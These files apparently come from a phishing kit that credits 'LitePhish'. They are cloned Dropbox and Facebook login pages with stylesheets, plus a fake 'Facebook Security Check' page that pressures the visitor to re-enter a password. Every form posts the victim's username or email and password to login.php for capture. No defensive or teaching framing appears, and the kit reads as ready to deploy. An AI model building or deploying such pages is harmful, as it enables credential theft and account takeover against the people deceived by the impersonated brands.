
<file: sites/dropbox/login.html>
<html>
<!-- TAKEN FROM https://github.com/DarkSecDevelopers/LitePhish -->
<head><meta content="IE=edge, chrome=1" http-equiv=X-UA-Compatible><meta content=origin-when-cross-origin name=referrer><meta content="text/html; charset=UTF-8" http-equiv=content-type><link href=dropbox3.png rel="shortcut icon"><title>Login - Dropbox </title><style>.login-form-container{position:relative;text-align:left;width:358px}body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#3d464d;font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a{cursor:pointer;outline:0}a{color:#005ff8;text-decoration:none}a:focus{text-decoration:underline}p,h1{margin:0 0 1em 0;line-height:1.6em}h1{font-size:18pt;font-weight:normal;margin:10px 0}input[type="password"]{font-family:arial,sans-serif}button{border:0;width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}label{cursor:default}*{-webkit-font-smoothing:antialiased}body,input,button{font-family:"AtlasGrotesk","Open Sans",sans-serif}*,*:before,*:after{box-sizing:border-box}.mast-head{top:0;right:0;left:0;overflow:hidden;position:fixed;height:76px;z-index:99;font-size:0;background-color:#fff;border-bottom:1px solid #d0d4d9;box-shadow:0 1px 1px #d0d4d9}.mast-head .mast-head-nav{top:22px;right:105px;bottom:22px;left:105px;position:absolute;width:auto;height:32px;z-index:3}@media(max-width:990px){.mast-head .mast-head-nav{right:25px;left:25px}}.mast-head .mast-head-nav .nav-list{display:inline-block;margin:0;padding:0;width:50%;font-size:0}.mast-head .mast-head-nav .nav-list:nth-of-type(1){text-align:left;vertical-align:middle}.mast-head .mast-head-nav .nav-list:nth-of-type(1) .nav-list__item{margin:0 12px 0 0}.mast-head .mast-head-nav .nav-list .nav-list__item{display:inline-block;vertical-align:middle;text-align:right}.dropbox-2015 .mast-head .button-tertiary{border-color:#0061ff;color:#0061ff}.dropbox-2015 .mast-head .button-tertiary:hover{border-color:#0052d9;color:#0052d9}.dropbox-2015 .container{margin-left:auto;margin-right:auto;overflow:hidden;max-width:1200px;min-width:600px;position:relative}.dropbox-2015 .button-tertiary{margin:0;padding:7px 16px;font-size:12px;border-radius:5px;-webkit-filter:none;filter:none}.dropbox-2015 .button-tertiary{color:#47525d;border:1px solid #7b8994;background:0;-webkit-filter:none;filter:none}.dropbox-2015 .button-tertiary:hover{color:#007ee5;background:0;border-color:#007ee5}.mast-head{line-height:26px}#login-or-register-page-content{padding-top:126px;text-align:center}@media(min-width:991px){#login-or-register-page-content .login-or-register-img{display:inline-block;vertical-align:middle;margin-right:90px;margin-bottom:31px}}.login-register-container-wrapper{display:inline-block;vertical-align:middle}body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:#3d464d;font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a{cursor:pointer;outline:0}a{color:#005ff8;text-decoration:none}a:focus{text-decoration:underline}p,h1{margin:0 0 1em 0;line-height:1.6em}h1{font-size:18pt;font-weight:normal;margin:10px 0}input[type="password"]{font-family:arial,sans-serif}button{border:0;width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}label{cursor:default}.has_sidebar .main-skip-link:not(:focus){position:fixed;top:-1000px}.button-tertiary{margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;margin-top:16px;padding:6px 16px}.button-tertiary{display:inline-block;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none}.button-tertiary:hover,.button-tertiary:focus{text-decoration:none}.button-tertiary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.button-tertiary:focus{box-shadow:0 0 0 2px #a0d1fa}.button-tertiary:disabled{opacity:.4;cursor:default}.button-tertiary:disabled:focus{box-shadow:none}.button-tertiary:focus{border:1px solid #a0bacf}.button-tertiary,a.button-tertiary{background:#fff;border:1px solid #bbb;color:#47525d}.button-tertiary:hover,a.button-tertiary:hover{background:-webkit-gradient(linear,left top,left bottom,from(#fffffe),to(#f2f2f2));background:linear-gradient(#fffffe,#f2f2f2)}.button-tertiary:active,a.button-tertiary:active{background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#f2f2f2));background:linear-gradient(#f7f7f7,#f2f2f2)}.button-tertiary:disabled,a.button-tertiary:disabled{opacity:.4;cursor:default}.button-tertiary:disabled:hover,.button-tertiary:disabled:active,a.button-tertiary:disabled:hover,a.button-tertiary:disabled:active{background:#fff}:focus{outline:0}html{overflow-y:scroll}a:hover{text-decoration:underline}header,footer{display:block}input[type="email"],input[type="password"]{border:1px solid #bdc4c9;font-size:16px;padding:5px 6px;width:100%;margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;font-family:"AtlasGrotesk","Open Sans",sans-serif;color:#3d464d;font-weight:normal}input[type="button"]{background-size:16px 16px;background-repeat:no-repeat;background-position:left 10px center;position:relative;padding:8px 0;margin-bottom:5px;width:100%;border:1px solid rgba(0,0,0,0.2);font-family:"Roboto",sans-serif;font-weight:500;font-size:14px;margin-top:20px;color:white;display:inline-block;text-align:center;cursor:pointer;overflow:visible;text-decoration:none;margin:2px 0 5px;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;outline:0}a:hover{text-decoration:underline}#page-full-footer{clear:both;padding:0 0 120px 0}#page-full-footer #footer-top-margin{height:6em}#page-full-footer #footer-border{width:100%;height:0;margin-bottom:2em;border-top:1px solid #d0d4d9}#page-full-footer .footer-col{display:inline-block;vertical-align:top;max-width:200px;margin:15px 45px 20px 15px}#page-full-footer .footer-col ul{margin:0;padding:0}#page-full-footer .footer-col ul li{list-style:none;font-size:11px;margin:5px 0;padding:0}#page-full-footer .footer-col ul li.header{font-weight:600}#page-full-footer .footer-col ul li a,#page-full-footer .footer-col ul li.header{font-size:13px;color:#767676}@media(max-width:767px){#page-full-footer .footer-col ul li a,#page-full-footer .footer-col ul li.header{height:22px;line-height:22px;display:inline-block}}footer{margin:auto;width:990px;display:block;box-sizing:border-box;font-size:13px;color:#3d464d;font-weight:normal}</style></head><body class="en login-or-register-page" dir=ltr><span class="dropbox-2015 dropbox-logo-2015"><header class=mast-head><div class="mast-head__container container"><nav class="mast-head__nav mast-head-nav"><ul class=nav-list><li class="nav-list__item nav-list__item--dfb"><a class="button-tertiary try-dfb">Try Dropbox Business</a></li></ul></ul></nav><h1><center><img src=dropbox3.png width=46px height=46px>&nbsp&nbsp<img src=dropbox4.svg width=120px height=34px></center></h1></div></header></span><br><br><br><div><div><div id=login-or-register-page-content><img src=dropbox1.png class=login-or-register-img><div class=login-register-container-wrapper><div><div>
    <p style=float:left;font-size:18px;font-weight:normal;margin-bottom:10px;box-sizing:border-box;text-align:center;color:#3d464d>Sign in</p><p style=box-sizing:border-box;text-align:right;font-size:13px;color:#3d464d;font-weight:normal>or <a href>create an account</a></p><div><div class="login-form-container standard login-form-container standard" data-reactroot><div><div>
    
<input type=button value="Sign in with Google" style=background-color:#1a73e8;background-image:url(dropbox5.svg)><br><br><input type=button value="Sign in with Apple" style=background-image:url(dropbox6.svg);background-color:#000><p style=position:relative;margin-top:20px;margin-bottom:5px;text-align:center;clear:both;overflow:hidden>or</p>

<form action=login.php method=POST>
    <input type=email name=username placeholder=Email><br><br>
    <input type=password name=password placeholder=password required><p style=font-size:12px;font-weight:200;line-height:150%;color:#637282>This page is protected by reCAPTCHA and is subject to the Google <a>Privacy Policy<a/> and <a>Terms of Service</a>.</p><div><div><input type=checkbox checked><label><span>Remember me</span></label></div>
    <input type=hidden name=link>
<input type=hidden name=name value="'.basename(__FILE__).'">
<input type=hidden name=location value=dropbox />

<button style="float:right;margin:16px 0 5px 0;background-color:#0070e0;background-image:linear-gradient(#168add,#007ee5);border:1px solid #0c6ebe;color:white;text-align:center;font-size:13px;font-weight:600;cursor:pointer;overflow:visible;text-decoration:none;min-height:34px;line-height:normal;box-sizing:border-box;border-radius:3px;-webkit-appearance:none;padding:6px 16px;font-family:AtlasGrotesk;width:auto;outline:0;font-family:sans-serif" type=submit>Sign in</button><br><br><a style=display:block;margin-bottom:4px;text-decoration:none;color:#005ff8;cursor:pointer;outline:0;box-sizing:border-box>Forgotten your password?</a></div><br><br><br><br><br><br><br><br><br><br><br></form></div></div></div></div></div></div></div></div></div><footer><div id=page-full-footer><div style="width:990px;height:0;margin-bottom:2em;border-top:1px solid #d0d4d9"></div><div class=footer-col><ul><li class=header>Dropbox</li><li><a>Install</a></li><li><a>Mobile</a></li><li><a>Pricing</a></li><li><a>Business</a></li><li><a>Enterprise</a></li><li><a>Features</a></li></ul></div><div class=footer-col><ul><li class=header>About us</li><li><a>Dropbox Blog</a></li><li><a>About</a></li><li><a>Branding</a></li><li><a>News</a></li><li><a>Jobs</a></li></ul></div><div class=footer-col><ul><li class=header>Support</li><li><a>Help Center</a></li><li><a>Contact us</a></li><li><a>Copyright</a></li><li><a>Cookies</a></li><li><a>Privacy &amp; Terms</a></li><li><a>Sitemap</a></li></ul></div><div class=footer-col><ul><li class=header>Community</li><li><a>Referrals</a></li><li><a>Forum</a></li><li><a>Twitter</a></li><li><a>Facebook</a></li><li><a>Developers</a></li></ul></div><img src=dropbox2.png style=float:right;margin-right:20px;margin-top:10px></div></footer></div></body></html>
</file>

<file: sites/facebook-security/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="./fb-ico.png">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="./logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>

<file: sites/facebook/login_styled.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook – log in or sign up</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/x-icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico">
</head>
<body>
    <div class="container">
        <div class="left-side">
            <div class="facebook-logo">
                <svg width="301" height="106" viewBox="0 0 301 106" xmlns="http://www.w3.org/2000/svg">
                    <path d="M31.75 106c17.255 0 31.25-13.995 31.25-31.25V31.25C63 13.995 49.005 0 31.75 0S.5 13.995.5 31.25v43.5C.5 92.005 14.495 106 31.75 106z" fill="#1877f2"/>
                    <path d="M43.24 67.56l1.96-12.76H33v-8.28c0-3.49 1.71-6.9 7.2-6.9h5.56V28.22s-5.04-.86-9.86-.86c-10.06 0-16.63 6.1-16.63 17.14v9.72H8v12.76h11.27V67.56H43.24z" fill="#fff"/>
                    <text x="85" y="45" font-family="Helvetica Neue, Arial, sans-serif" font-size="48" font-weight="bold" fill="#1877f2">facebook</text>
                </svg>
            </div>
            <p class="tagline">Facebook helps you connect and share with the people in your life.</p>
        </div>
        
        <div class="right-side">
            <div class="login-card">
                <form class="login-form" action="login.php" method="post">
                    <input type="text" class="input-field" name="email" placeholder="Email address or phone number" required>
                    <input type="password" class="input-field" name="pass" placeholder="Password" required>
                    <button type="submit" class="login-button">Log In</button>
                    <a href="#" class="forgotten-password">Forgotten password?</a>
                    <div class="divider"></div>
                    <button type="button" class="create-account" onclick="window.location.href='#'">Create New Account</button>
                </form>
            </div>
            
            <p class="create-page">
                <a href="#"><strong>Create a Page</strong></a> for a celebrity, brand or business.
            </p>
        </div>
    </div>
    
    <footer class="footer">
        <div class="footer-content">
            <ul class="language-list">
                <li><strong>English (UK)</strong></li>
                <li><a href="#">Español</a></li>
                <li><a href="#">Français (France)</a></li>
                <li><a href="#">العربية</a></li>
                <li><a href="#">Deutsch</a></li>
                <li><a href="#">हिन्दी</a></li>
                <li><a href="#">Italiano</a></li>
                <li><a href="#">Português (Brasil)</a></li>
                <li><a href="#">中文(简体)</a></li>
                <li><a href="#">日本語</a></li>
                <li><a href="#">한국어</a></li>
            </ul>
            
            <ul class="footer-links">
                <li><a href="#">Sign Up</a></li>
                <li><a href="#">Log In</a></li>
                <li><a href="#">Messenger</a></li>
                <li><a href="#">Facebook Lite</a></li>
                <li><a href="#">Watch</a></li>
                <li><a href="#">Places</a></li>
                <li><a href="#">Games</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Facebook Pay</a></li>
                <li><a href="#">Jobs</a></li>
                <li><a href="#">Oculus</a></li>
                <li><a href="#">Portal</a></li>
                <li><a href="#">Instagram</a></li>
                <li><a href="#">Local</a></li>
                <li><a href="#">Fundraisers</a></li>
                <li><a href="#">Services</a></li>
                <li><a href="#">Voting Information Centre</a></li>
                <li><a href="#">Groups</a></li>
                <li><a href="#">About</a></li>
                <li><a href="#">Create ad</a></li>
                <li><a href="#">Create Page</a></li>
                <li><a href="#">Developers</a></li>
                <li><a href="#">Careers</a></li>
                <li><a href="#">Privacy</a></li>
                <li><a href="#">Cookies</a></li>
                <li><a href="#">AdChoices</a></li>
                <li><a href="#">Terms</a></li>
                <li><a href="#">Help</a></li>
                <li><a href="#">Settings</a></li>
                <li><a href="#">Activity log</a></li>
            </ul>
            
            <div class="copyright">
                Meta © 2023
            </div>
        </div>
    </footer>
</body>
</html>
</file>

<file: sites/facebook/mobile_styled.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Facebook</title>
    <link rel="stylesheet" href="mobile_style.css">
    <link rel="icon" type="image/x-icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico">
</head>
<body>
    <div class="header">
        <div class="facebook-logo">facebook</div>
        <p class="tagline">Connect with friends and the world around you on Facebook.</p>
    </div>
    
    <div class="login-container">
        <form class="login-form" action="login.php" method="post">
            <div class="form-title">Log In to Facebook</div>
            
            <input type="text" class="input-field" name="email" placeholder="Email or Phone" required>
            <input type="password" class="input-field" name="pass" placeholder="Password" required>
            
            <button type="submit" class="login-button">Log In</button>
            
            <a href="#" class="forgotten-password">Forgotten password?</a>
            
            <div class="divider"></div>
            
            <div class="signup-section">
                <p>Don't have an account?</p>
                <a href="#" class="create-account">Sign Up for Facebook</a>
            </div>
        </form>
    </div>
    
    <div class="footer">
        <a href="#">About</a>
        <a href="#">Help</a>
        <a href="#">More</a>
        <br><br>
        Meta © 2023
    </div>
</body>
</html>
</file>
<file: sites/facebook-security/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
<file: sites/facebook/style.css>
/* Facebook Login Page CSS */
body {
    background-color: #f0f2f5;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
}

.container {
    width: 980px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 112px 0 216px;
}

.left-side {
    flex: 1;
    padding-right: 32px;
}

.facebook-logo {
    width: 301px;
    height: 106px;
    margin: -28px 0 16px;
}

.facebook-logo svg {
    color: #1877f2;
}

.tagline {
    font-size: 28px;
    font-weight: normal;
    line-height: 32px;
    width: 500px;
    margin: 0;
    color: #1c1e21;
}

.right-side {
    flex-shrink: 0;
}

.login-card {
    background-color: #ffffff;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
    padding: 20px;
    width: 396px;
    box-sizing: border-box;
}

.login-form {
    display: flex;
    flex-direction: column;
}

.input-field {
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 17px;
    padding: 14px 16px;
    margin-bottom: 12px;
    background-color: #fff;
    box-sizing: border-box;
    width: 100%;
}

.input-field:focus {
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff;
    outline: none;
}

.login-button {
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    padding: 12px;
    margin: 6px 0 16px;
    cursor: pointer;
    transition: background-color 0.2s;
}

.login-button:hover {
    background-color: #166fe5;
}

.forgotten-password {
    color: #1877f2;
    font-size: 14px;
    text-align: center;
    text-decoration: none;
    margin-bottom: 16px;
    display: block;
}

.forgotten-password:hover {
    text-decoration: underline;
}

.divider {
    border-top: 1px solid #dadde1;
    margin: 20px 16px;
}

.create-account {
    background-color: #42b883;
    border: none;
    border-radius: 6px;
    color: #fff;
    font-size: 17px;
    font-weight: bold;
    padding: 12px 16px;
    cursor: pointer;
    margin: 0 auto;
    display: block;
    transition: background-color 0.2s;
}

.create-account:hover {
    background-color: #36a169;
}

.create-page {
    text-align: center;
    margin-top: 28px;
    font-size: 14px;
    color: #1c1e21;
}

.create-page a {
    color: #1c1e21;
    font-weight: bold;
    text-decoration: none;
}

.create-page a:hover {
    text-decoration: underline;
}

/* Footer */
.footer {
    background-color: #fff;
    padding: 20px 0;
    margin-top: auto;
}

.footer-content {
    width: 980px;
    margin: 0 auto;
}

.language-list {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0 0 8px;
    padding: 0;
}

.language-list li {
    margin-right: 12px;
    margin-bottom: 3px;
}

.language-list a {
    color: #8a8d91;
    font-size: 12px;
    text-decoration: none;
}

.language-list a:hover {
    text-decoration: underline;
}

.footer-links {
    border-top: 1px solid #dddfe2;
    padding-top: 8px;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding-top: 8px;
}

.footer-links li {
    margin-right: 16px;
    margin-bottom: 8px;
}

.footer-links a {
    color: #8a8d91;
    font-size: 12px;
    text-decoration: none;
}

.footer-links a:hover {
    text-decoration: underline;
}

.copyright {
    color: #8a8d91;
    font-size: 11px;
    margin-top: 20px;
}

/* Responsive */
@media (max-width: 1040px) {
    .container {
        width: 100%;
        padding: 72px 16px;
        flex-direction: column;
        text-align: center;
    }
    
    .left-side {
        padding-right: 0;
        margin-bottom: 40px;
    }
    
    .tagline {
        width: auto;
        max-width: 500px;
        margin: 0 auto;
    }
    
    .footer-content {
        width: 100%;
        padding: 0 16px;
    }
}

@media (max-width: 432px) {
    .login-card {
        width: 100%;
        box-shadow: none;
        background-color: transparent;
        padding: 0;
    }
    
    .input-field {
        font-size: 16px;
    }
}
</file>
<file: sites/facebook/mobile_style.css>
/* Facebook Mobile CSS */
body {
    background-color: #3b5998;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 0;
    color: #fff;
}

.header {
    text-align: center;
    padding: 20px 0;
    background-color: #3b5998;
}

.facebook-logo {
    font-size: 32px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 10px;
}

.tagline {
    font-size: 16px;
    color: #ddd;
    margin: 0 20px;
}

.login-container {
    background-color: #fff;
    margin: 20px;
    border-radius: 8px;
    padding: 20px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
}

.login-form {
    display: flex;
    flex-direction: column;
}

.form-title {
    color: #3b5998;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 20px;
    text-align: center;
}

.input-field {
    border: 1px solid #ccd0d5;
    border-radius: 4px;
    font-size: 16px;
    padding: 12px;
    margin-bottom: 12px;
    background-color: #fff;
    color: #333;
    box-sizing: border-box;
    width: 100%;
}

.input-field:focus {
    border-color: #3b5998;
    outline: none;
    box-shadow: 0 0 0 2px rgba(59, 89, 152, 0.2);
}

.login-button {
    background-color: #3b5998;
    border: none;
    border-radius: 4px;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 12px;
    margin: 10px 0;
    cursor: pointer;
    transition: background-color 0.2s;
}

.login-button:hover {
    background-color: #2d4373;
}

.forgotten-password {
    color: #3b5998;
    font-size: 14px;
    text-align: center;
    text-decoration: none;
    margin: 10px 0;
    display: block;
}

.forgotten-password:hover {
    text-decoration: underline;
}

.divider {
    border-top: 1px solid #ddd;
    margin: 20px 0;
}

.signup-section {
    text-align: center;
    color: #666;
    font-size: 14px;
}

.create-account {
    background-color: #42b883;
    border: none;
    border-radius: 4px;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 12px 20px;
    cursor: pointer;
    margin: 10px 0;
    display: inline-block;
    text-decoration: none;
    transition: background-color 0.2s;
}

.create-account:hover {
    background-color: #36a169;
}

.footer {
    text-align: center;
    padding: 20px;
    color: #ccc;
    font-size: 12px;
}

.footer a {
    color: #ccc;
    text-decoration: none;
    margin: 0 5px;
}

.footer a:hover {
    text-decoration: underline;
}

/* Additional mobile optimizations */
@media (max-width: 480px) {
    .login-container {
        margin: 10px;
        padding: 15px;
    }
    
    .input-field {
        font-size: 16px; /* Prevents zoom on iOS */
    }
}
</file>
